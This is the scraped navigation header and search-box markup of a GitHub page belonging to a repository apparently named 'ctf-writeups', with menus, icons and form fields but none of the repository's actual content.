<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="100902368" data-scoped-search-url="/DhavalKapil/ctf-writeups/search" data-owner-scoped-search-url="/users/DhavalKapil/search" data-unscoped-search-url="/search" data-turbo="false" action="/DhavalKapil/ctf-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="thVy+G0Z0aWf32COqA3sjQka239LpplUl+OOFvsEpGsgc/zfqOrUIEjr31c1nMDGe0eC2v915y1ZLm1b+5SR9Q==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
